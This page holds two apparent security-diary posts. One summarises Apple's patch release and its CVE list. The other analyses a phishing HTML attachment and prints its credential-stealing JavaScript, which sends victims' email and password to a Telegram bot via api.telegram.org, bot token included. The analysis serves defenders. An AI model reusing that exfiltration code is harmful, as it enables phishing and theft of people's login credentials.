Apple Updates Everything
Today, Apple released updates for all of its operating systems. These updates include new AI features. For iOS 18 users, the only upgrade path is iOS 18.1, which includes the AI features. Same for users of macOS 15 Sequoia. For older operating systems versions (iOS 17, macOS 13, and 14), patches are made available, addressing only the security issues.
None of the vulnerabilities is marked as already exploited. The update fixes several lock screen bypass issues and cross-application/sandbox escape issues. Overall, I didn't spot a "mast patch now" issue. Many of the lock screen bypass issues can often be eliminated.
Apple patched a total of 67 vulnerabilities.
Breakdown of vulnerabilities by operating system:
| Operating System | # of Vulns. Patched |
|---|---|
| macOS Sequoia 15.1 | 49 |
| macOS Sonoma 14.7.1 | 39 |
| macOS Ventura 13.7.1 | 36 |
| iOS 18.1 and iPadOS 18.1 | 27 |
| visionOS 2.1 | 19 |
| iOS 17.7.1 and iPadOS 17.7.1 | 16 |
| watchOS 11.1 | 15 |
| tvOS 18.1 | 13 |
Detailed Breackdown of vulnerabilities:
| iOS 18.1 and iPadOS 18.1 | iOS 17.7.1 and iPadOS 17.7.1 | macOS Sequoia 15.1 | macOS Sonoma 14.7.1 | macOS Ventura 13.7.1 | watchOS 11.1 | tvOS 18.1 | visionOS 2.1 |
|---|---|---|---|---|---|---|---|
| CVE-2024-40851: An attacker with physical access may be able to access contact photos from the lock screen. Affects Siri |
|||||||
| x | |||||||
| CVE-2024-40855: A sandboxed app may be able to access sensitive user data. Affects DiskArbitration |
|||||||
| x | x | ||||||
| CVE-2024-40858: An app may be able to access Contacts without user consent. Affects Photos |
|||||||
| x | |||||||
| CVE-2024-40867: A remote attacker may be able to break out of Web Content sandbox. Affects iTunes |
|||||||
| x | |||||||
| CVE-2024-40867: A remote attacker may be able to break out of Web Content sandbox. Affects iTunes |
|||||||
| x | |||||||
| CVE-2024-44122: An application may be able to break out of its sandbox. Affects LaunchServices |
|||||||
| x | x | ||||||
| CVE-2024-44126: Processing a maliciously crafted file may lead to heap corruption. Affects ARKit |
|||||||
| x | |||||||
| CVE-2024-44137: An attacker with physical access may be able to share items from the lock screen. Affects Screen Capture |
|||||||
| x | x | ||||||
| CVE-2024-44144: Processing a maliciously crafted file may lead to unexpected app termination. Affects SceneKit |
|||||||
| x | x | ||||||
| CVE-2024-44155: Maliciously crafted web content may violate iframe sandboxing policy. Affects Safari |
|||||||
| x | |||||||
| CVE-2024-44156: An app may be able to bypass Privacy preferences. Affects PackageKit |
|||||||
| x | |||||||
| CVE-2024-44159: An app may be able to bypass Privacy preferences. Affects PackageKit |
|||||||
| x | x | ||||||
| CVE-2024-44175: An app may be able to access sensitive user data. Affects Kernel |
|||||||
| x | |||||||
| CVE-2024-44194: An app may be able to access sensitive user data. Affects Siri |
|||||||
| x | x | x | x | ||||
| CVE-2024-44195: An app may be able to read arbitrary files. Affects Quick Look |
|||||||
| x | |||||||
| CVE-2024-44196: An app may be able to modify protected parts of the file system. Affects PackageKit |
|||||||
| x | x | x | |||||
| CVE-2024-44197: A malicious app may be able to cause a denial-of-service. Affects IOGPUFamily |
|||||||
| x | x | x | |||||
| CVE-2024-44211: An app may be able to access user-sensitive data. Affects Sandbox |
|||||||
| x | |||||||
| CVE-2024-44213: An attacker in a privileged network position may be able to leak sensitive user information. Affects CUPS |
|||||||
| x | x | x | |||||
| CVE-2024-44215: Processing an image may result in disclosure of process memory. Affects ImageIO |
|||||||
| x | x | x | x | x | x | x | x |
| CVE-2024-44216: An app may be able to access user-sensitive data. Affects Installer |
|||||||
| x | x | x | |||||
| CVE-2024-44218: Processing a maliciously crafted file may lead to heap corruption. Affects SceneKit |
|||||||
| x | x | x | x | ||||
| CVE-2024-44222: An app may be able to read sensitive location information. Affects Maps |
|||||||
| x | x | x | |||||
| CVE-2024-44223: An attacker with physical access to a Mac may be able to view protected content from the Login Window. Affects Login Window |
|||||||
| x | |||||||
| CVE-2024-44229: Private browsing may leak some browsing history. Affects Safari Private Browsing |
|||||||
| x | x | x | |||||
| CVE-2024-44231: A person with physical access to a Mac may be able to bypass Login Window during a software update. Affects Login Window |
|||||||
| x | |||||||
| CVE-2024-44235: An attacker may be able to view restricted content from the lock screen. Affects Spotlight |
|||||||
| x | |||||||
| CVE-2024-44237: Processing a maliciously crafted file may lead to unexpected app termination. Affects sips |
|||||||
| x | x | x | |||||
| CVE-2024-44239: An app may be able to leak sensitive kernel state. Affects Kernel |
|||||||
| x | x | x | x | x | x | x | x |
| CVE-2024-44244: Processing maliciously crafted web content may lead to an unexpected process crash. Affects WebKit |
|||||||
| x | x | x | x | x | |||
| CVE-2024-44251: An attacker may be able to view restricted content from the lock screen. Affects Spotlight |
|||||||
| x | |||||||
| CVE-2024-44252: Restoring a maliciously crafted backup file may lead to modification of protected system files. Affects MobileBackup |
|||||||
| x | x | x | x | ||||
| CVE-2024-44253: An app may be able to modify protected parts of the file system. Affects PackageKit |
|||||||
| x | x | x | |||||
| CVE-2024-44254: An app may be able to access sensitive user data. Affects Shortcuts |
|||||||
| x | x | x | x | x | |||
| CVE-2024-44255: A malicious app may be able to run arbitrary shortcuts without user consent. Affects App Support |
|||||||
| x | x | x | x | x | x | x | |
| CVE-2024-44256: An app may be able to break out of its sandbox. Affects Messages |
|||||||
| x | x | x | |||||
| CVE-2024-44257: An app may be able to access sensitive user data. Affects WindowServer |
|||||||
| x | x | x | |||||
| CVE-2024-44258: Restoring a maliciously crafted backup file may lead to modification of protected system files. Affects Managed Configuration |
|||||||
| x | x | x | x | ||||
| CVE-2024-44259: An attacker may be able to misuse a trust relationship to download malicious content. Affects Safari Downloads |
|||||||
| x | x | x | x | ||||
| CVE-2024-44260: A malicious app with root privileges may be able to modify the contents of system files. Affects Assets |
|||||||
| x | x | x | |||||
| CVE-2024-44261: An attacker may be able to view restricted content from the lock screen. Affects VoiceOver |
|||||||
| x | x | ||||||
| CVE-2024-44262: A user may be able to view sensitive user information. Affects Lock Screen |
|||||||
| x | |||||||
| CVE-2024-44263: An app may be able to access user-sensitive data. Affects Siri |
|||||||
| x | |||||||
| CVE-2024-44264: A malicious app may be able to create symlinks to protected regions of the disk. Affects SystemMigration |
|||||||
| x | x | x | |||||
| CVE-2024-44265: An attacker with physical access can input Game Controller events to apps running on a locked device. Affects Game Controllers |
|||||||
| x | x | x | |||||
| CVE-2024-44269: A malicious app may use shortcuts to access restricted files. Affects Shortcuts |
|||||||
| x | x | x | x | x | x | x | |
| CVE-2024-44270: A sandboxed process may be able to circumvent sandbox restrictions. Affects AppleMobileFileIntegrity |
|||||||
| x | x | x | |||||
| CVE-2024-44273: A malicious app may be able to access private information. Affects CoreMedia Playback |
|||||||
| x | x | x | x | x | x | ||
| CVE-2024-44274: An attacker with physical access to a locked device may be able to view sensitive user information. Affects Accessibility |
|||||||
| x | x | x | |||||
| CVE-2024-44275: A malicious application may be able to modify protected parts of the file system. Affects PackageKit |
|||||||
| x | x | x | |||||
| CVE-2024-44277: An app may be able to cause unexpected system termination or corrupt kernel memory. Affects Pro Res |
|||||||
| x | x | x | x | ||||
| CVE-2024-44278: A sandboxed app may be able to access sensitive user data in system logs. Affects Siri |
|||||||
| x | x | x | x | x | x | x | |
| CVE-2024-44280: An app may be able to modify protected parts of the file system. Affects AppleMobileFileIntegrity |
|||||||
| x | x | x | |||||
| CVE-2024-44281: Parsing a file may lead to disclosure of user information. Affects sips |
|||||||
| x | x | x | |||||
| CVE-2024-44282: Parsing a file may lead to disclosure of user information. Affects Foundation |
|||||||
| x | x | x | x | x | x | x | x |
| CVE-2024-44283: Parsing a maliciously crafted file may lead to an unexpected app termination. Affects sips |
|||||||
| x | x | x | |||||
| CVE-2024-44284: Parsing a maliciously crafted file may lead to an unexpected app termination. Affects sips |
|||||||
| x | x | x | |||||
| CVE-2024-44285: An app may be able to cause unexpected system termination or corrupt kernel memory. Affects IOSurface |
|||||||
| x | x | x | x | x | |||
| CVE-2024-44287: A malicious application may be able to modify protected parts of the file system. Affects Installer |
|||||||
| x | x | x | |||||
| CVE-2024-44289: An app may be able to read sensitive location information. Affects Find My |
|||||||
| x | x | x | |||||
| CVE-2024-44292: An app may be able to access sensitive user data. Affects Notification Center |
|||||||
| x | |||||||
| CVE-2024-44293: A user may be able to view sensitive user information. Affects Notification Center |
|||||||
| x | |||||||
| CVE-2024-44294: An attacker with root privileges may be able to delete protected system files. Affects PackageKit |
|||||||
| x | x | x | |||||
| CVE-2024-44295: An app may be able to modify protected parts of the file system. Affects CoreServicesUIAgent |
|||||||
| x | x | x | |||||
| CVE-2024-44296: Processing maliciously crafted web content may prevent Content Security Policy from being enforced. Affects WebKit |
|||||||
| x | x | x | x | x | x | ||
| CVE-2024-44297: Processing a maliciously crafted message may lead to a denial-of-service. Affects ImageIO |
|||||||
| x | x | x | x | x | x | x | x |
| CVE-2024-44298: An app may be able to access information about a user's contacts. Affects Contacts |
|||||||
| x | |||||||
| CVE-2024-44302: Processing a maliciously crafted font may result in the disclosure of process memory. Affects CoreText |
|||||||
| x | x | x | x | x | x | x | x |
Self-contained HTML phishing attachment using Telegram to exfiltrate stolen credentials
Phishing authors have long ago discovered that adding HTML attachments to the messages they send out can have significant benefits for them – especially since an HTML file can contain an entire credential-stealing web page and does not need to reach out to the internet for any other reason than to send the credentials a victim puts in a login form to an attacker-controlled server[1]. Since this approach can be significantly more effective than just pointing recipients to a URL somewhere on the internet, the technique of sending out entire credential-stealing pages as attachments has become quite commonplace.
However, even though threat actors have been experimenting with variations on the “self-contained HTML phishing attachment” formula for many years now, one can still come across HTML attachments which are interesting or unusual for some reason. And, in fact, I found one such attachment while I was going over phishing messages that were delivered to our handler inbox over the past week.


The e-mail message which carried the attachment looked like any other phishing…
…the attachment was somewhat more unusual, however.
The attached file had a SHTML extension (the extension was probably changed in an attempt to get past basic filters looking for the “.html” string) and was entirely made up of three script tags and their contents.
The first script, as you may see, was only intended to set the e-mail address of the recipient.
<script>
let zhe = [e-mail address of the recipient];
</script>
The second script contained a URL-encoded body of the actual page, which was fairly basic – it was only intended to display a simple form with a password prompt.
<script language="javascript">
document.write(unescape('%3C%68
...
%0A%20'));
</script>
The third script, which implemented the actual mechanism for sending credentials to the attacker, was the interesting one. First, because it wasn’t obfuscated in any way, but mainly because it didn’t send the e-mail and password combination to an attacker-controlled server, as one might expect, but rather to a Telegram channel. It did so using a simple GET request to api.telegram.org, as the following excerpt shows…
<script type="text/javascript">
...
window.addEventListener('load', () => {
emailGrab.textContent = zhe;
});
let xyz = 6232213176;
let yxz = '6274096448:AAFIuDO3z8WR4lglrmpW3RvReWlVaHQVYJ0';
function telegramApi(method, id, message) {
fetch(`https://api.telegram.org/bot${yxz}/${method}?chat_id=${id}&text=${message}&parse_mode=HTML`);
}
button.addEventListener('click', () => {
const results = `Adobe EmailAddress: ${emailGrab.textContent} Adobe Password: ${passInput.value}`;
if (passInput.value === '') {
alert('The Following error(s) occured - Password Required')
}
else {
telegramApi('sendMessage', xyz, results);
...
}
});
...
</script>
While the use of Telegram by threat actors is not new by any stretch, I have never before come across this specific combination of a phishing message with an HTML attachment that contains a JavaScript-based credential stealing page that sends the stolen credentials to a Telegram channel…
And even though I’m quite certain that it is not the first time that this approach has been used in the wild, this campaign provides a good reminder that Telegram and other messaging systems can be used for fairly low-visibility data exfiltration, if an organization doesn’t have these vectors properly monitored or blocked outright (e.g., using DNS-level or URL-level filtering).
[1] https://isc.sans.edu/diary/Phishing+with+a+selfcontained+credentialsstealing+webpage/25580
-----------
Jan Kopriva
@jk0pr | LinkedIn
Nettles Consulting


Comments